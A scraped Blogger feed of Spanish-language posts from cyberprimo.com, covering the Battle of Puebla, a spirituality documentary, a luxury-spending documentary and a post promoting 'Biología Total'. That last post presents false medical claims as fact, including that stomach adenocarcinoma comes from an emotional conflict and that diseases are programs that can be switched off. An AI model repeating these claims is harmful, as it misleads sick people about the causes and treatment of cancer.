\/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta victoria fue importante porque demostró la capacidad de México para defender su soberanía contra un oponente mucho más poderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAunque esta batalla no puso fin a la intervención francesa, que continuó hasta 1867, la victoria en Puebla fue un momento de esperanza y unidad para los mexicanos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa resistencia en Puebla inspiró a otros a luchar por la independencia y\u0026nbsp; soberanía del país.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy 5 de mayo en Puebla se celebra principalmente\u0026nbsp; con desfiles, presentaciones históricas y otros eventos culturales. Fuera de México, especialmente en Estados Unidos, el día es una oportunidad para celebrar la cultura y las tradiciones mexicanas, con festivales y eventos que resaltan la riqueza y diversidad de México.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn resumen, la Batalla de Puebla nos recuerda que incluso frente a grandes adversidades, el espíritu de resistencia y valentía puede prevalecer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/uxr8eGt2dH4?si=Jtbb4NQNMiHWF1hE\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4431267997872797902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4431267997872797902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/05\/5-de-mayo-batalla-de-puebla.html","title":"5 de Mayo Batalla de Puebla"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s72-c\/cinco%20mayo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-134532616537980665"},"published":{"$t":"2013-10-01T07:00:00.001-05:00"},"updated":{"$t":"2025-08-15T22:46:19.006-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"}],"title":{"type":"text","$t":"Mundos Internos, Mundos Externos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicvy9bGm4pV-JBTnU5a3crZvXs-x7_hnOnX7R31GJYEkDHCPKYBLqIibAd2TOPqAdbQllatn13dFlR_sKFNxCD7Wpl4rd4IRF861jZ6rAVzDLHfAmHJjyYeGquXTNOyxb4dByd7I6Ey688\/s1600\/whyworkwithanna1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicvy9bGm4pV-JBTnU5a3crZvXs-x7_hnOnX7R31GJYEkDHCPKYBLqIibAd2TOPqAdbQllatn13dFlR_sKFNxCD7Wpl4rd4IRF861jZ6rAVzDLHfAmHJjyYeGquXTNOyxb4dByd7I6Ey688\/s400\/whyworkwithanna1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCasi por casualidad di con este documental completo titulado \u003Cb\u003E\"Mundos Internos, Mundos Externos\"\u003C\/b\u003E lo mejor de lo mejor para explicar lo que es el campo vibratorio y el fundamento de varias verdades o tradiciones espirituales alrededor del mundo. Este seria uno de los imperdibles si tienes una mente cientifica y espiritual. Es una hermosa película acerca de la meditación, la naturaleza de la existencia, y la evolución espiritual.\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMundos Internos\u003C\/b\u003E fue creado por el fabricante canadiense de cine, músico y maestro de meditación \u003Ci\u003EDaniel Schmidt\u003C\/i\u003E. La película podría ser descrita como el reflejo externo de sus propias aventuras en la meditación. Cuando Daniel llegó a percepciones meditativas, se dio cuenta de que esas mismas ideas se descubrieron una y otra vez en las tradiciones espirituales de todo el mundo y que todas las tradiciones comparten un fundamento místico común. Se dio cuenta de que es esta experiencia fundamental que nos une no sólo a la misteriosa fuente de toda la creación, pero a nosostros también. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ESinapsis:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExiste un campo vibratorio que conecta todas las cosas.\u003Cbr \/\u003E\nSe le ha denominado \u003Cb\u003EAkasha\u003C\/b\u003E, el \u003Cb\u003EOM\u003C\/b\u003E primordial, la red de Joyas de Indra, la música de las esferas y miles de otros nombres a través de la historia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos antiguos maestros védicos enseñaban Nada Brahma: el universo es vibración.\u003Cbr \/\u003E\nEl campo vibratorio está en la raíz de todas las experiencias espirituales verdaderas y de las investigaciones científicas.\u003Cbr \/\u003E\nEs el mismo campo de energía que santos, budas, yoguis, místicos, chamanes, sacerdotes y videntes han observado al observar en su interior.\u003Cbr \/\u003E\nMuchos de los pensadores monumentales de la historia, como Pitágoras, Keppler, Leonardo Da Vinci, Einstein, y Tesla, han llegado al umbral del misterio.\u003Cbr \/\u003E\nEn la sociedad moderna, la mayoría de la humanidad ha olvidado esta sabiduría antigua.\u003Cbr \/\u003E\nHemos incursionado demasiado lejos dentro del campo del pensamiento, aquello que percibimos como el mundo externo de la forma.\u003Cbr \/\u003E\nHemos perdido la conexión con nuestros mundos internos.\u003Cbr \/\u003E\nEste equilibrio que el Buda llamaba \"El camino intermedio\" y Aristóteles \"El justo medio\", es el derecho inalienable de todo ser humano.\u003Cbr \/\u003E\nEs la raíz común de todas las religiones y el enlace entre nuestros mundos internos y externos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FiBmSkozVX8?si=wkRspZTAsNISK77k\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/134532616537980665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/134532616537980665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2013\/10\/mundos-internos-mundos-externos.html","title":"Mundos Internos, Mundos Externos"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicvy9bGm4pV-JBTnU5a3crZvXs-x7_hnOnX7R31GJYEkDHCPKYBLqIibAd2TOPqAdbQllatn13dFlR_sKFNxCD7Wpl4rd4IRF861jZ6rAVzDLHfAmHJjyYeGquXTNOyxb4dByd7I6Ey688\/s72-c\/whyworkwithanna1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-6875343886308135739"},"published":{"$t":"2013-05-01T06:30:00.000-05:00"},"updated":{"$t":"2013-05-01T06:30:01.152-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"}],"title":{"type":"text","$t":"La Biología Total de los Seres Vivos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XpYM2jEloF9n7oqxyf-Wgm7OqpvNqxDJoPGS0YaP43VH0R6gi2oWreGzbasKoNM13aTjdEgLpC-Td4teYDULWo4aZME0_efmSKYa-r1MkzFQkiiCqOyRXgJN8dl-DsyvHmedzVsBdi3U\/s1600\/naturaleza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XpYM2jEloF9n7oqxyf-Wgm7OqpvNqxDJoPGS0YaP43VH0R6gi2oWreGzbasKoNM13aTjdEgLpC-Td4teYDULWo4aZME0_efmSKYa-r1MkzFQkiiCqOyRXgJN8dl-DsyvHmedzVsBdi3U\/s400\/naturaleza.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace un par de dias casi por casualidad di con esto de la \u003Cb\u003EBiologia Total\u003C\/b\u003E, que no es mas que una ciencia por la cual se identifica al ser humano, sus enfermedades y sus comportamientos a un todo que va más allá de la simple sintomatología. El concepto reúne el conocimiento de varias disciplinas científicas y la observación de los seres, vegetales, animales y humanos, a través de la evolución biológica de la vida en el planeta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY ya que yo quede encantado y maravillado con este enfoque natural y practico de ver la medicina, los dejo con un articulo de Enrique Bouron, Profesor y Conferencista de la Biología Total de los Seres Vivos. Tambien les comparto una de sus interesantes conferencias sobre Decodificación biológica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la proxima\u003C\/i\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELa Biología Total por Enrique Bouron\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nLa Biología Total de los Seres Vivientes es la reunión de varios conceptos científicos que nos permite comprender la mecánica emocional que da origen a las enfermedades y los comportamientos. La simpleza y precisión con que el cerebro biológico actúa en pos de lograr su único objetivo, el mantenernos vivos en el instante siguiente, explica en todos los casos la aparición de respuestas biológicas inhabituales, que solemos llamar “enfermedades” o “patologías”.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNada en la Naturaleza escapa a las leyes biológicas y mucho menos las enfermedades. Todas son programas perfectos de supervivencia perfectamente orquestados y definidos por el cerebro.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi tomamos en cuenta la cantidad de seres vivientes que se enferman rara vez mientras que los seres humanos coleccionamos patologías de todo tipo, es fácil comprender que lo que nos diferencia de los otros seres vivientes debe estar al origen de las mismas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor supuesto, una intoxicación externa producirá un conflicto biológico puro, como ingerir sustancias tóxicas, comer en demasía o la falta de comida, o la falta de líquido o el exceso de frío o de calor. Pero un conflicto psicológico va a explicar la gran mayoría de los conflictos biológicos.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa razón de tal situación es la automatización de los reflejos de supervivencia de nuestro cerebro que analiza todo dato que recibe del organismo, ya sea a través de los sentidos, de los sensores celulares y, a diferencia del resto de los seres vivientes, de su pensamiento analítico. Para el cerebro automático, el tener el estómago obstruido por un bolo alimenticio demasiado grande y difícil de digerir es un dato que recibe de los sensores de las células estomacales. La solución es producir células de alta performance en la producción de ácido clorhídrico para poder digerir lo que obstruye y pone en peligro la vida del ser viviente. Ese grupo de células es llamada en medicina “cáncer” y tratado como una anarquía natural.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa Biología Total demuestra que no solamente no es una anarquía sino que además es de una precisión extraordinaria.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl cerebro automático no piensa, solo colecciona y analiza datos con los cuales generará programas especiales de supervivencia en caso de ser necesarios. Para él, es lo mismo que los sensores de sus células estomacales le digan: “no puedo digerir” a que lo haga la mente cuando una situación de fuerte estrés que supera el nivel de tolerancia al estrés es vivida con la siguiente interpretación racional: “no puedo digerir… lo que me hicieron”. El cerebro, automáticamente, enviará la orden de generar la solución biológica de supervivencia para el “no puedo digerir”, es decir, un adenocarcinoma.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNinguna enfermedad es anárquica, todas tienen orígenes precisos y aunque no siempre esos orígenes son evidentes y fáciles de encontrar, siempre responden a una tonalidad conflictiva en función de la vivencia que se dió a ese conflicto.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMientras creamos que las enfermedades son maldiciones, lo seguirán siendo. Cuando comprendamos que son solo programas biológicos que pueden ser desactivados, enfermaremos mucho menos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"http:\/\/www.youtube.com\/embed\/6JMSvOzLmHw\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EConferencia de Biología Total\u003C\/b\u003E \/ Decodificación biológica\u003Cbr \/\u003E\n[\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=6JMSvOzLmHw\" target=\"_blank\"\u003EPrimera Parte\u003C\/a\u003E] [\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=yF7GjhMZwxc\" target=\"_blank\"\u003ESegunda Parte\u003C\/a\u003E]\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6875343886308135739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6875343886308135739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2013\/05\/la-biologia-total-de-los-seres-vivos.html","title":"La Biología Total de los Seres Vivos"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XpYM2jEloF9n7oqxyf-Wgm7OqpvNqxDJoPGS0YaP43VH0R6gi2oWreGzbasKoNM13aTjdEgLpC-Td4teYDULWo4aZME0_efmSKYa-r1MkzFQkiiCqOyRXgJN8dl-DsyvHmedzVsBdi3U\/s72-c\/naturaleza.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-6427148471613353451"},"published":{"$t":"2012-09-24T07:30:00.000-05:00"},"updated":{"$t":"2013-04-30T10:15:07.960-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"}],"title":{"type":"text","$t":"Dinero llama Dinero"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjttE0eqeEmTJ5QnfgzXI4PgSe4T_jpzA7alZx9NbHnI59Pnu3EdafMpkLtUJU3BU-4jKA-ObEg8lJZouBOnyfTXhlH9241PNPsUHKFH1XiIpsaEzaEK27xrTAzhb3VKCryechK5HBBAqAW\/s1600\/girl-with-money.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjttE0eqeEmTJ5QnfgzXI4PgSe4T_jpzA7alZx9NbHnI59Pnu3EdafMpkLtUJU3BU-4jKA-ObEg8lJZouBOnyfTXhlH9241PNPsUHKFH1XiIpsaEzaEK27xrTAzhb3VKCryechK5HBBAqAW\/s400\/girl-with-money.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa frase \u003Cb\u003E“Dinero llama Dinero”\u003C\/b\u003E es tan popular que se escucha muchas veces cuando se invierte o se inicia un negocio. El significado o la idea de la frase es que si se quiere ganar dinero, \u003Ci\u003ESE TIENE QUE INVERTIR DINERO\u003C\/i\u003E, de otro modo será muy difícil lograrlo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMuchas veces no se necesita invertir cantidades exorbitantes de dinero, en ocasiones solo se tiene que invertir el costo de alguno que otro libro, comprar algo de stock, hacer algo de promoción y listo. Lo cierto es que \u003Cb\u003Epara ganar dinero se tiene que invertir dinero ese es un hecho irrefutable de la vida\u003C\/b\u003E, si se quiere ganar dinero SIN invertir, realmente va a ser una tarea titánica.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAquí en México tenemos nuestro referente, \u003Cb\u003ECarlos Slim\u003C\/b\u003E, quien le arrebató a \u003Cb\u003EBill Gates\u003C\/b\u003E, el dueño de Microsoft, el título de \u003Cb\u003Ehombre más rico del mundo\u003C\/b\u003E en la lista de 2010 elaborada por la \u003Cb\u003Erevista Forbes\u003C\/b\u003E. El magnate mexicano de las telecomunicaciones quien sólo heredó de su padre, un inmigrante libanés pobre que se convirtió en un minorista y en un inversor inmobiliario de éxito, una pequeña parte de su fortuna de 53500 millones de dólares. Gracias a sus habilidades en los negocios y su visión a futuro Carlos Slim logro obtener su fortuna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos dejo con este documental de \u003Cb\u003EComando Actualidad - Dinero llama a dinero:\u003C\/b\u003E El sector del lujo ha crecido un 25 por ciento según quienes lo venden. Desde 1300 euros por unos zapatos o 60000 por alquilar un jet privado de Madrid a Nueva York, hasta donde el dinero lo permita, clientes no faltan. ¿Quiénes son aquellos que viven de vender lujo y conseguir lo imposible? ¿Quiénes son los nuevos clientes dispuestos a pagarlo?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la proxima\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"480\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/aYX871y0_kY\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6427148471613353451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6427148471613353451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2012\/09\/dinero-llama-dinero.html","title":"Dinero llama Dinero"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjttE0eqeEmTJ5QnfgzXI4PgSe4T_jpzA7alZx9NbHnI59Pnu3EdafMpkLtUJU3BU-4jKA-ObEg8lJZouBOnyfTXhlH9241PNPsUHKFH1XiIpsaEzaEK27xrTAzhb3VKCryechK5HBBAqAW\/s72-c\/girl-with-money.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cyberprimo.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110005556526700203923_1766566774670&_=1766566774671
body_size: 45807
content:
// API callback
jQuery1110005556526700203923_1766566774670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731"},"updated":{"$t":"2025-12-23T00:01:35.483-06:00"},"category":[{"term":"Reflexiones"},{"term":"Ajedrez"},{"term":"Curiosidades"},{"term":"Seduccion"},{"term":"Documentales y Reportajes"},{"term":"Social Media"},{"term":"Linux"},{"term":"Peliculas y Cortometrajes"},{"term":"Humor"},{"term":"Videos"},{"term":"Seguridad Informatica"},{"term":"Ciencia y Tecnologia"},{"term":"Musica"},{"term":"Redes Informaticas"},{"term":"Poesia y Arte"},{"term":"Windows"},{"term":"Herramientas y Recursos"}],"title":{"type":"text","$t":"Cyberprimo.com"},"subtitle":{"type":"html","$t":"Un espacio para los amantes de la tecnología, el ajedrez y el arte."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cyberprimo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"451"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5718250249445417843"},"published":{"$t":"2025-11-02T00:00:00.001-06:00"},"updated":{"$t":"2025-11-02T12:34:23.686-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"Que significa la cruz sobre el Rey de Ajedrez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s588\/chess-board.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s16000\/chess-board.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EMuchos jugadores mueven al rey sin detenerse a pensar...\u0026nbsp;\u003Cb\u003E¿Por qué lleva una cruz sobre su corona?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: 